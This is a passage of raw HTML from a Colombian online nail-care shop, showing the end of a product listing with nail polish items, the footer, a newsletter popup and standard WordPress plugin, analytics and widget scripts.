		    		<a href="/producto/esmalte-oro-escarcha-decoracion-49/?add-to-cart=3972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3972" data-product_sku="1172" aria-label="Añadir al carrito: &ldquo;Rollo Guia Para Uñas x 500&rdquo;" rel="nofollow" data-success_message="«Rollo Guia Para Uñas x 500» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3972" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/rollo-guia-para-unas/">Rollo Guia Para Uñas x 500</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.990</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3972 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"89e15312-6be3-44d7-b5eb-74cf5c1c4336","params":{"content_type":"product","content_ids":["3972"],"contents":[{"id":"3972","quantity":1}],"content_name":"Rollo Guia Para U\u00f1as x 500","category_name":"\u00daltimas unidades, U\u00f1as, Decoraci\u00f3n de u\u00f1as","value":"24990","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"89e15312-6be3-44d7-b5eb-74cf5c1c4336","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["3972"],"contents":[{"id":"3972","quantity":1}],"content_name":"Rollo Guia Para U\u00f1as x 500","category_name":"\u00daltimas unidades, U\u00f1as, Decoraci\u00f3n de u\u00f1as","value":"24990","currency":"COP","event_category":"ecommerce","items":[{"item_id":"3972","item_name":"Rollo Guia Para U\u00f1as x 500","quantity":1,"price":"24990","item_category":"Decoraci\u00f3n de u\u00f1as","item_category2":"U\u00f1as","item_category3":"\u00daltimas unidades"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-2770 status-publish last instock product_cat-esmaltes product_cat-masglo product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-masglo-blanco-nacar/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/blanco_nacar_masglo-copia-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Masglo Blanco Nacár" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/blanco_nacar_masglo-copia-1-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/blanco_nacar_masglo-copia-1-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/blanco_nacar_masglo-copia-1-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/07/blanco_nacar_masglo-copia-1-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/esmalte-oro-escarcha-decoracion-49/?add-to-cart=2770" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2770" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2770" data-product_sku="7707194530254" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Blanco Nacár&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Blanco Nacár» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2770" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-masglo-blanco-nacar/">Esmalte Masglo Blanco Nacár</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2770 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"1bd96554-9818-4f80-8760-16ec79b2acd3","params":{"content_type":"product","content_ids":["2770"],"contents":[{"id":"2770","quantity":1}],"content_name":"Esmalte Masglo Blanco Nac\u00e1r","category_name":"U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"1bd96554-9818-4f80-8760-16ec79b2acd3","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["2770"],"contents":[{"id":"2770","quantity":1}],"content_name":"Esmalte Masglo Blanco Nac\u00e1r","category_name":"U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"2770","item_name":"Esmalte Masglo Blanco Nac\u00e1r","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/#product","name":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","url":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/","description":"Esmalte de la colecci\u00f3n fantastic, con m\u00e1ximo brillo y pincel plano. Agitar bien antes de usar. r\u00e1pido secado, fant\u00e1stico brillo, alta cobertura.","image":"https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg","sku":"7702433290050","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3700","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}],"brand":{"@type":"Brand","name":"Vogue"}}</script>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224810%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&cd%5Bcategory_name%5D=U%C3%B1as%2C+Esmaltes%2C+Vogue&cd%5Bvalue%5D=3700&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224810%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=3700&cd%5Bpage_title%5D=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4810&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4810&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768973845.847585&en=view_item&ep.eventID=3bdccd01-d944-4593-bbca-5bbe72a66dec&dt=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&dl=quierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=3700&ep.post_type=product&ep.post_id=4810&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=4810&pr1nm=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&pr1pr=3700&pr1qt=1&pr1ca=Vogue" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="4810"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
